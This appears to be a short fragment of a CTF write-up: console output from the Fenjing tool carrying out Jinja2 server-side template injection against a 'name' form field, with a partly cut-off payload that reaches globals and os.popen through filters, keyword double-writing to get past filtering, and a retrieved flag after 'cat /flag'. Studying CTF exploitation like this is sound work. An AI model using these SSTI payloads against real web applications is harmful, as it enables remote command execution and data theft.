 焚靖
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 对替换的关键字进行双写
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%set hq='OS'|lower%}{%set
tv=...
提交payload的回显如下：
Hello, $ NSSCTF{230d18f0-a7e9-4564-b37f-a764a2ace173}
$!
提交表单完成，返回值为200，输入为{'name': "{%set hq='OS'|lower%}{%set
tv=lipsum|escape|batch(22)|first|last%}{%set gl=tv*2+'globals'+tv*2%}
cat /flag 执行